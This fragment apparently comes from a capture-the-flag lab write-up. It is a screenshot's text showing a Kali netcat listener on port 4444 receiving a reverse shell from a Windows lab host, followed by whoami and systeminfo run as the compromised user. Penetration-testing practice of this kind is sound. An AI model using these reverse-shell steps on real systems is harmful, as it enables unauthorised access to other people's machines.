 root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.97] 49729
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>systeminfo
systeminfo
ERROR: Access denied
C:\inetpub\new-site>